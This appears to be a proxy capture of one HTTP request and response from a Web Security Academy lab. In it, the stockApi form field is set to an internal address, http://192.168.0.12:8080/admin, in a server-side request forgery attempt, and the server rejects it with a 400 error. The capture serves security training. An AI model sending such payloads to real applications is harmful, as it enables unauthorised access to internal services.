 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0aad00bf03fb8716c1abd58e00b00046.web-security-academy.net
3 Cookie: session=aN1IWNVXb5hlp1C6mxQQReQou9cV21M5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aad00bf03fb8716c1abd58e00b00046.web-security-academy.net/
product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 49
11 Origin:
https://0aad00bf03fb8716c1abd58e00b00046.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http%3a%2f%2f192.168.0.12%3a8080%2fadmin
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 48
5
6 "Invalid external stock check url 'Invalid URL'"